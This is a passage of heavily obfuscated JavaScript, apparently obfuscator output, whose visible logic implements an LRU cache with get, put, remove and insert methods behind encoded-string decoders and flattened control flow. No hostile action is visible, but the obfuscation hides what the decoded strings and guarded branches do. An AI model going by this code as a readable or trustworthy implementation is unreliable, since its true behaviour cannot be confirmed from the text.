c7dILf[0x3])continue;if(ThT14h[c7dILf[0x35]]<c7dILf[0x1]){ThT14h[c7dILf[0x35]]=ThT14h[c7dILf[0x34]]}else{vqO3Vt(ThT14h[c7dILf[0x35]]+=ThT14h[c7dILf[0x34]]*c7dILf[0x17],ThT14h[-c7dILf[0x24]]|=ThT14h[c7dILf[0x35]]<<ThT14h[-c7dILf[0x33]],ThT14h[-c7dILf[0x33]]+=(ThT14h[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[-c7dILf[0x32]].push(ThT14h[-c7dILf[0x24]]&c7dILf[0x11]),ThT14h[-c7dILf[0x24]]>>=c7dILf[0xb],ThT14h[-c7dILf[0x33]]-=c7dILf[0xb])}while(ThT14h[-c7dILf[0x33]]>c7dILf[0x12]);ThT14h[c7dILf[0x35]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x35]]>-c7dILf[0x3]){ThT14h[-c7dILf[0x32]].push((ThT14h[-c7dILf[0x24]]|ThT14h[c7dILf[0x35]]<<ThT14h[-c7dILf[0x33]])&c7dILf[0x11])}return ifuwhaD(ThT14h[-c7dILf[0x32]])}function sI3oo1a(ThT14h){if(typeof KhGcUX[ThT14h]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h]=r_PXpH(FaRDz6p[ThT14h])}return KhGcUX[ThT14h]}UVZL8u=ThT14h[T9blZX_]();for(yRmPXT=c7dILf[0x1];yRmPXT<jZd7v6[sI3oo1a(c7dILf[0x31])];yRmPXT++){ByRrKK(XEkxt6M);function XEkxt6M(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x7]]=\"\\u003e\\u0026\\u0075\\u0034\\u002c\\u0022\\u0077\\u0033\\u0028\\u002b\\u0039\\u0021\\u0029\\u007a\\u005e\\u007e\\u003c\\u0035\\u007d\\u003f\\u004a\\u0025\\u002f\\u003d\\u005f\\u0049\\u0057\\u0036\\u006d\\u004b\\u0030\\u006f\\u0069\\u005d\\u0076\\u0031\\u0032\\u0051\\u0059\\u0048\\u005a\\u006e\\u0052\\u004f\\u006c\\u0070\\u0062\\u0065\\u0041\\u0066\\u0023\\u0042\\u0072\\u0060\\u007b\\u0050\\u0067\\u0064\\u0038\\u0037\\u004c\\u003a\\u0053\\u0040\\u0054\\u007c\\u0078\\u0073\\u006a\\u0024\\u0058\\u0068\\u0046\\u002e\\u0063\\u002a\\u005b\\u006b\\u0043\\u0061\\u0056\\u0044\\u0045\\u0079\\u0074\\u0071\\u0055\\u0047\\u004d\\u003b\\u004e\",ThT14h[c7dILf[0x36]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x36]].length,ThT14h[c7dILf[0x3b]]=[],ThT14h[c7dILf[0x3a]]=c7dILf[0x1],ThT14h[-c7dILf[0x37]]=c7dILf[0x1],ThT14h[c7dILf[0x35]]=-c7dILf[0x3]);for(ThT14h[-c7dILf[0x38]]=c7dILf[0x1];ThT14h[-c7dILf[0x38]]<ThT14h[c7dILf[0xa]];ThT14h[-c7dILf[0x38]]++){ThT14h[-c7dILf[0x39]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[c7dILf[0x36]][ThT14h[-c7dILf[0x38]]]);if(ThT14h[-c7dILf[0x39]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x35]]<c7dILf[0x1]){ThT14h[c7dILf[0x35]]=ThT14h[-c7dILf[0x39]]}else{vqO3Vt(ThT14h[c7dILf[0x35]]+=ThT14h[-c7dILf[0x39]]*c7dILf[0x17],ThT14h[c7dILf[0x3a]]|=ThT14h[c7dILf[0x35]]<<ThT14h[-c7dILf[0x37]],ThT14h[-c7dILf[0x37]]+=(ThT14h[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0x3b]].push(ThT14h[c7dILf[0x3a]]&c7dILf[0x11]),ThT14h[c7dILf[0x3a]]>>=c7dILf[0xb],ThT14h[-c7dILf[0x37]]-=c7dILf[0xb])}while(ThT14h[-c7dILf[0x37]]>c7dILf[0x12]);ThT14h[c7dILf[0x35]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x35]]>-c7dILf[0x3]){ThT14h[c7dILf[0x3b]].push((ThT14h[c7dILf[0x3a]]|ThT14h[c7dILf[0x35]]<<ThT14h[-c7dILf[0x37]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0x3b]])}function y7aHGx0(ThT14h){if(typeof KhGcUX[ThT14h]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h]=XEkxt6M(FaRDz6p[ThT14h])}return KhGcUX[ThT14h]}if(typeof UVZL8u[jZd7v6[yRmPXT]]===y7aHGx0(c7dILf[0x10])+y7aHGx0(c7dILf[0x3c]))continue iQnk6u}return UVZL8u}catch(tJswEuK){}return UVZL8u||this}function LbjDvr5(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,KPTrD5,JKxqF0Z={Nw8ADQ:{}},e4dnF2n){while(jZd7v6+KPTrD5!==0xb5)with(JKxqF0Z.rJXHvhT||JKxqF0Z)switch(jZd7v6+KPTrD5){default:case jZd7v6!=-0x16e&&jZd7v6- -0xee:vqO3Vt(DeqWomy[c7dILf[0x3d]]=\"\"+(DeqWomy[c7dILf[0x1]]||\"\"),DeqWomy[c7dILf[0x3f]]=DeqWomy[c7dILf[0x3d]].length,DeqWomy[c7dILf[0x3e]]=[],DeqWomy[-c7dILf[0x1e]]=c7dILf[0x1],DeqWomy[c7dILf[jZd7v6+0x1e]]=c7dILf[0x1],JKxqF0Z.rJXHvhT=JKxqF0Z.dVNkNn,jZd7v6+=-0x159);break;case KPTrD5!=-0x1c&&KPTrD5-0xb2:case-0x98:case-0x6d:return KhGcUX[utHAQN]=(0x1,JKxqF0Z.Nw8ADQ.jg7nC22)(FaRDz6p[utHAQN]);case 0xc:case-0xd3:JKxqF0Z.Nw8ADQ.PizQLb=-0x7;return KhGcUX[utHAQN]=(0x1,JKxqF0Z.Nw8ADQ.jg7nC22)(FaRDz6p[utHAQN]);case jZd7v6- -0x42:vqO3Vt(DeqWomy[c7dILf[jZd7v6+0xd4]].push((DeqWomy[-c7dILf[0x1e]]|DeqWomy[c7dILf[jZd7v6+0xa8]]<<DeqWomy[c7dILf[0x9]])&c7dILf[0x11]),JKxqF0Z.rJXHvhT=JKxqF0Z.dVNkNn,jZd7v6+=-0x30,KPTrD5+=0x3c);break;case 0xe6:case jZd7v6- -0x7e:return ifuwhaD(DeqWomy[c7dILf[0x3e]]);case jZd7v6-0x13f:vqO3Vt([...dVNkNn.DeqWomy]=e4dnF2n,dVNkNn.DeqWomy[c7dILf[0x0]]=c7dILf[0x3],dVNkNn.DeqWomy[c7dILf[0x3]]=\"\\u0079\\u0037\\u0028\\u003f\\u002f\\u0053\\u007b\\u005a\\u0041\\u005e\\u003d\\u0073\\u007c\\u0063\\u0076\\u007d\\u0078\\u0042\\u0046\\u0050\\u0054\\u0029\\u004c\\u0052\\u002b\\u0068\\u0025\\u0069\\u005d\\u0072\\u0033\\u0074\\u004a\\u006d\\u0059\\u003e\\u004d\\u0067\\u0022\\u0043\\u0062\\u004b\\u0065\\u0064\\u0057\\u006c\\u004e\\u0075\\u0026\\u0070\\u004f\\u007a\\u005b\\u0031\\u002c\\u0044\\u006e\\u0024\\u0023\\u0032\\u0055\\u003a\\u006a\\u0038\\u006f\\u0071\\u002e\\u0039\\u0061\\u0035\\u0021\\u0077\\u0040\\u003b\\u002a\\u005f\\u007e\\u0034\\u0030\\u003c\\u0056\\u0066\\u0049\\u0060\\u0051\\u0036\\u006b\\u0058\\u0048\\u0045\\u0047\",JKxqF0Z.rJXHvhT=JKxqF0Z.dVNkNn,jZd7v6+=-0xc0,KPTrD5+=0x22d);break;case 0x8:case-0x2a:case 0xf6:vqO3Vt(JKxqF0Z.Nw8ADQ.PizQLb=-0xf8,Nw8ADQ.VuDRt0=function(...jZd7v6){return T9blZX_(-0xb2,-0x1c,{Nw8ADQ:JKxqF0Z.Nw8ADQ,v82HXu:{}},jZd7v6).next().value},Nw8ADQ.jg7nC22=function(...jZd7v6){return T9blZX_(0xab,-0x13f,{Nw8ADQ:JKxqF0Z.Nw8ADQ,dVNkNn:{}},jZd7v6).next().value},ThT14h[c7dILf[0x0]]=c7dILf[0x3],ByRrKK(Nw8ADQ.jg7nC22));switch(ThT14h[c7dILf[0x1]]){case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0xf9])+c7dILf[jZd7v6+0x13a]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x108])+(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x39])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x42])+\"\\u0045\":return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x10a])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x10b])+c7dILf[0x3f]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x45])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x46])+c7dILf[0x49]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x47])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x10f])+c7dILf[0x49]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x111])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x4b])+c7dILf[jZd7v6+0x21e]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x4c])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x4d])+\"\\u0057\":return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x4e])+c7dILf[0xb5]];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x116]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x50])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x118]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x52])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x53]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x36])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x54]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x55])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x11d]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x11e])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x58]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x59])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x5a])+c7dILf[0xc0]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x5b])+(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x5c])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x5d]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0xe4])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x19])+c7dILf[0xad]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x5e])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x5f]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x127])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x128])+\"\\u0073\":return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x129])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x63]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x12b])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x65]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x66])+\"\\x36\"];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x67])+c7dILf[0x143]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x68])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x69]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x6a])+\"\\x5f\"];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x6b])+c7dILf[0x82]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x6c])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x6d])+c7dILf[jZd7v6+0x15a]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x6e])+c7dILf[jZd7v6+0x101]];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x136])+c7dILf[0xca]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x137])+c7dILf[jZd7v6+0x29e]];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x138]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x72])+c7dILf[0x73]];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x74])+\"\\u004f\":return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x13c])+\"\\u0078\"];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x76]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x13e])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x13f]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x79])+\"\\x38\"];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x7a]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x7b])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x1a])+c7dILf[0x8d]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x7c])+(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x144])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x145]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x146])+c7dILf[jZd7v6+0x163]];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x80]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x81])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x37])+c7dILf[0x82]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x34])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x83]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x14b])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x85])+c7dILf[0xa1]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x86])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x87]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x88])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x89]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x8a])]}vqO3Vt(jZd7v6+=0x161,KPTrD5+=-0x1a2);break;case-0x41:case jZd7v6-0x17:vqO3Vt(JKxqF0Z.Nw8ADQ.PizQLb=-0x3,JKxqF0Z.rJXHvhT=JKxqF0Z.UNVAw7,jZd7v6+=-0x46,KPTrD5+=0x32);break;case JKxqF0Z.Nw8ADQ.PizQLb+0x32:case-0x3a:case 0xd8:vqO3Vt(JKxqF0Z.rJXHvhT=JKxqF0Z.kDw1Y3Q,jZd7v6+=0x11,KPTrD5+=0x21);break;case JKxqF0Z.Nw8ADQ.PizQLb+0x78:DeqWomy[c7dILf[jZd7v6+0x180]]=-c7dILf[0x3];for(DeqWomy[c7dILf[0xb]]=c7dILf[0x1];DeqWomy[c7dILf[0xb]]<DeqWomy[c7dILf[jZd7v6+0x1ad]];DeqWomy[c7dILf[0xb]]++){DeqWomy[c7dILf[0x40]]=DeqWomy[c7dILf[0x3]].indexOf(DeqWomy[c7dILf[0x3d]][DeqWomy[c7dILf[0xb]]]);if(DeqWomy[c7dILf[0x40]]===-c7dILf[0x3])continue;if(DeqWomy[c7dILf[0x12]]<c7dILf[0x1]){DeqWomy[c7dILf[0x12]]=DeqWomy[c7dILf[jZd7v6+0x1ae]]}else{vqO3Vt(DeqWomy[c7dILf[0x12]]+=DeqWomy[c7dILf[0x40]]*c7dILf[0x17],DeqWomy[-c7dILf[0x1e]]|=DeqWomy[c7dILf[0x12]]<<DeqWomy[c7dILf[0x9]],DeqWomy[c7dILf[0x9]]+=(DeqWomy[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[jZd7v6+0x182]);do{vqO3Vt(DeqWomy[c7dILf[0x3e]].push(DeqWomy[-c7dILf[0x1e]]&c7dILf[0x11]),DeqWomy[-c7dILf[0x1e]]>>=c7dILf[0xb],DeqWomy[c7dILf[0x9]]-=c7dILf[0xb])}while(DeqWomy[c7dILf[0x9]]>c7dILf[0x12]);DeqWomy[c7dILf[jZd7v6+0x180]]=-c7dILf[0x3]}}if(DeqWomy[c7dILf[0x12]]>-c7dILf[jZd7v6+0x171]){vqO3Vt(JKxqF0Z.rJXHvhT=JKxqF0Z.dVNkNn,jZd7v6+=0xd8,KPTrD5+=-0xac);break}else{vqO3Vt(JKxqF0Z.rJXHvhT=JKxqF0Z.dVNkNn,jZd7v6+=0xa8,KPTrD5+=-0x70);break}case JKxqF0Z.Nw8ADQ.PizQLb+0x2a:[v82HXu.utHAQN]=e4dnF2n;if(typeof KhGcUX[v82HXu.utHAQN]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.rJXHvhT=JKxqF0Z.v82HXu,KPTrD5+=0x37);break}else{vqO3Vt(JKxqF0Z.rJXHvhT=JKxqF0Z.v82HXu,jZd7v6+=0xeb,KPTrD5+=0x37);break}case jZd7v6!=0x9a&&jZd7v6!=-0xb2&&jZd7v6- -0x1b:case-0xa8:case-0x8a:return KhGcUX[utHAQN]}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0xc7,0x1bd).next().value);if(UVZL8u){return jZd7v6}}if(!(ReU7sL(c7dILf[0x8b])+c7dILf[0xc5]in XEkxt6M)&&ReU7sL(c7dILf[0x8c])in NIaFolg){mhI0O9()}function mhI0O9(...ThT14h){var UVZL8u;vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x1],ByRrKK(T9blZX_),ByRrKK(jZd7v6));function jZd7v6(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\x41\\x4a\\x6d\\x57\\x68\\x38\\x23\\x3e\\x5e\\x39\\x79\\x5a\\x4f\\x71\\x46\\x2f\\x48\\x6e\\x56\\x66\\x6f\\x4e\\x24\\x69\\x4c\\x42\\x75\\x29\\x50\\x67\\x33\\x30\\x70\\x6a\\x45\\x76\\x4d\\x59\\x72\\x51\\x61\\x25\\x73\\x32\\x58\\x44\\x55\\x77\\x43\\x40\\x2a\\x53\\x54\\x7d\\x2b\\x7c\\x47\\x4b\\x22\\x36\\x64\\x6c\\x78\\x60\\x34\\x63\\x74\\x52\\x7a\\x62\\x6b\\x2c\\x49\\x31\\x35\\x28\\x5f\\x3d\\x21\\x26\\x37\\x3f\\x7e\\x2e\\x5b\\x3a\\x3b\\x5d\\x7b\\x3c\\x65\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[0x8d]].length,ThT14h[c7dILf[0x3b]]=[],ThT14h[c7dILf[0x3a]]=c7dILf[0x1],ThT14h[c7dILf[0x89]]=c7dILf[0x1],ThT14h[c7dILf[0x2e]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[c7dILf[0x3f]];ThT14h[c7dILf[0xb]]++){ThT14h[c7dILf[0x8e]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[c7dILf[0x8d]][ThT14h[c7dILf[0xb]]]);if(ThT14h[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x2e]]<c7dILf[0x1]){ThT14h[c7dILf[0x2e]]=ThT14h[c7dILf[0x8e]]}else{vqO3Vt(ThT14h[c7dILf[0x2e]]+=ThT14h[c7dILf[0x8e]]*c7dILf[0x17],ThT14h[c7dILf[0x3a]]|=ThT14h[c7dILf[0x2e]]<<ThT14h[c7dILf[0x89]],ThT14h[c7dILf[0x89]]+=(ThT14h[c7dILf[0x2e]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0x3b]].push(ThT14h[c7dILf[0x3a]]&c7dILf[0x11]),ThT14h[c7dILf[0x3a]]>>=c7dILf[0xb],ThT14h[c7dILf[0x89]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x89]]>c7dILf[0x12]);ThT14h[c7dILf[0x2e]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x2e]]>-c7dILf[0x3]){ThT14h[c7dILf[0x3b]].push((ThT14h[c7dILf[0x3a]]|ThT14h[c7dILf[0x2e]]<<ThT14h[c7dILf[0x89]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0x3b]])}function T9blZX_(...ThT14h){var UVZL8u,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={Ab0ukz:{}}){while(T9blZX_+KPTrD5+JKxqF0Z+e4dnF2n!==-0x6c)with(JrBorll.rDxDnf3||JrBorll)switch(T9blZX_+KPTrD5+JKxqF0Z+e4dnF2n){case JrBorll.Ab0ukz.mlx8Zvy+0x5f:case-0x6f:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]=jZd7v6(FaRDz6p[ThT14h[c7dILf[0x1]]]);default:case-0xb6:vqO3Vt(JrBorll.rDxDnf3=JrBorll.Ab0ukz,T9blZX_+=0x307,KPTrD5+=-0xd0,JKxqF0Z+=0x30,e4dnF2n+=-0x23d);break;case 0xfa:vqO3Vt([JrBorll.Ab0ukz.HqXU2E,JrBorll.Ab0ukz.c9Ld7LB,JrBorll.Ab0ukz.mlx8Zvy]=[0xe4,-0xf6,-0x1c],ThT14h[c7dILf[KPTrD5+-0x278]]=c7dILf[KPTrD5+-0x275]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[KPTrD5+-0x277])){vqO3Vt(JrBorll.rDxDnf3=JrBorll.Ab0ukz,T9blZX_+=0x1b1,KPTrD5+=-0x1c7,JKxqF0Z+=-0xb2,e4dnF2n+=0x11);break}else{vqO3Vt(JrBorll.rDxDnf3=JrBorll.Ab0ukz,T9blZX_+=0x1db,KPTrD5+=-0x36c,JKxqF0Z+=-0x20,e4dnF2n+=0x2b);break}case JrBorll.Ab0ukz.HqXU2E+-0x10c:case e4dnF2n-0x1a:case-0xf0:vqO3Vt(JrBorll.rDxDnf3=JrBorll.hD9Doz,T9blZX_+=-0x1a0,KPTrD5+=0x29c,JKxqF0Z+=0x4b,e4dnF2n+=0x48);break;case 0x20:case 0xb3:case KPTrD5- -0x83:vqO3Vt(JrBorll.rDxDnf3=JrBorll.Ab0ukz,T9blZX_+=-0x264,JKxqF0Z+=-0x100,e4dnF2n+=0x24f);break;case JrBorll.Ab0ukz.mlx8Zvy+-0xe:vqO3Vt([JrBorll.Ab0ukz.HqXU2E,JrBorll.Ab0ukz.c9Ld7LB,JrBorll.Ab0ukz.mlx8Zvy]=[-0xb8,0x6d,-0xc8],JrBorll.rDxDnf3=JrBorll.kWuOCM,T9blZX_+=0x12c,KPTrD5+=0x29c,JKxqF0Z+=-0x1cf,e4dnF2n+=-0xd5);break;case-0xcc:case-0x8c:case-0xc3:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]}}vqO3Vt(UVZL8u=void 0x0,T9blZX_=KPTrD5(-0xf2,0x278,-0x59,-0x33).next().value);if(UVZL8u){return T9blZX_}}vqO3Vt(UVZL8u=ByRrKK(function(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],this.capacity=ThT14h[c7dILf[0x1]],this.length=c7dILf[0x1],this.map={},this.head=c7dILf[0x4],this.tail=c7dILf[0x4])}),UVZL8u.prototype.get=ByRrKK(function(...ThT14h){var UVZL8u;vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],UVZL8u=this.map[ThT14h[c7dILf[0x1]]]);return UVZL8u?(this.remove(UVZL8u),this.insert(UVZL8u.key,UVZL8u.val),UVZL8u.val):-c7dILf[0x3]}),UVZL8u.prototype.put=ByRrKK(function(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x6],this.map[ThT14h[c7dILf[0x1]]]?(this.remove(this.map[ThT14h[c7dILf[0x1]]]),this.insert(ThT14h[c7dILf[0x1]],ThT14h[c7dILf[0x3]])):this.length===this.capacity?(this.remove(this.head),this.insert(ThT14h[c7dILf[0x1]],ThT14h[c7dILf[0x3]])):(this.insert(ThT14h[c7dILf[0x1]],ThT14h[c7dILf[0x3]]),this.length++))},c7dILf[0x6]),UVZL8u.prototype.remove=function(ThT14h){var UVZL8u=ThT14h.prev,jZd7v6;jZd7v6=ThT14h.next;if(jZd7v6)jZd7v6.prev=UVZL8u;if(UVZL8u)UVZL8u.next=jZd7v6;if(this.head===ThT14h)this.head=jZd7v6;if(this.tail===ThT14h)this.tail=UVZL8u;delete this.map[ThT14h.key]},UVZL8u.prototype.insert=function(ThT14h,UVZL8u){var jZd7v6;vqO3Vt(ByRrKK(KPTrD5),ByRrKK(T9blZX_));function T9blZX_(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x7]]=\"\\u0035\\u0059\\u006f\\u0047\\u0045\\u0078\\u0041\\u0054\\u007c\\u0040\\u0060\\u007e\\u005d\\u0042\\u002c\\u0036\\u0069\\u0034\\u0028\\u0046\\u003b\\u0072\\u0062\\u0074\\u0075\\u006b\\u0068\\u0061\\u006c\\u004e\\u0056\\u0048\\u0043\\u0064\\u0024\\u0051\\u0031\\u0073\\u007a\\u0058\\u002a\\u004f\\u0026\\u0067\\u006a\\u0033\\u003a\\u0023\\u0038\\u0029\\u002b\\u004c\\u003d\\u0066\\u004d\\u005a\\u0022\\u003c\\u002f\\u005b\\u004a\\u0044\\u006e\\u0063\\u007d\\u0076\\u0053\\u0077\\u005f\\u0050\\u0025\\u0079\\u007b\\u0065\\u0071\\u004b\\u003e\\u0037\\u005e\\u0055\\u0052\\u0032\\u0039\\u0057\\u0070\\u0030\\u0049\\u0021\\u006d\\u003f\\u002e\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[0x6]].length,ThT14h[c7dILf[0x84]]=[],ThT14h[c7dILf[0x8f]]=c7dILf[0x1],ThT14h[c7dILf[0x90]]=c7dILf[0x1],ThT14h[c7dILf[0x35]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[c7dILf[0x3f]];ThT14h[c7dILf[0xb]]++){ThT14h[-c7dILf[0x60]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[c7dILf[0x6]][ThT14h[c7dILf[0xb]]]);if(ThT14h[-c7dILf[0x60]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x35]]<c7dILf[0x1]){ThT14h[c7dILf[0x35]]=ThT14h[-c7dILf[0x60]]}else{vqO3Vt(ThT14h[c7dILf[0x35]]+=ThT14h[-c7dILf[0x60]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[c7dILf[0x35]]<<ThT14h[c7dILf[0x90]],ThT14h[c7dILf[0x90]]+=(ThT14h[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0x84]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[c7dILf[0x90]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x90]]>c7dILf[0x12]